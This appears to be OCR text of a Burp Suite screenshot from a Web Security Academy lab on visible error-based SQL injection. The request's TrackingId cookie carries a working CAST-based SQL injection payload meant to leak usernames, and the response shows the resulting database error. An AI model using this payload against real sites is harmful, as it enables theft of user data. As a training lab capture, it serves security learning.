 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0ad0008f04e747f8826d88c100cc00fd.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users) AS int)--; session=
Bah7zx13ipCrVDHwkum78wAaFuN3gQRi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad0008f04e747f8826d88c100cc00fd.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression